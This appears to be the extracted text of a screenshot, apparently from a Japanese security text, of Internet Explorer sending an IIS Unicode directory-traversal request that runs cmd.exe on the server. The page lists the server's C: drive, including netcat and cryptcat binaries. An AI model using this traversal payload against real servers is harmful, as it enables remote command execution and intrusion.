 http://192.0.2.3/Scripts/..à•¯..à•¯winnt/system32/cmd.exe?/c+dir+c:¥ - Microsoft Internet Explorer
ファイル(F) 編集(E) 表示(V) お気に入り(A) ツール(T) ヘルプ(H)
戻る 検索 お気に入り メディア
アドレス(D) http://192.0.2.3/Scripts/..%e0%80%af..%e0%80%afwinnt/system32/cmd.exe?/c+dir+c:¥ 移動 リンク »
Directory of c:¥
2004/01/23 11:50 9 autoexec.cmd
2004/01/23 11:53 69,632 cryptcat.exe
2004/01/22 18:35 <DIR> Documents and Settings
2004/01/23 11:56 173,256 hello.com
2004/01/23 11:53 173,256 hello.exe
2004/01/22 18:13 <DIR> Inetpub
2004/01/23 11:53 31,744 Lha32.exe
2004/01/23 11:53 59,392 nc.exe
ページが表示されました インターネット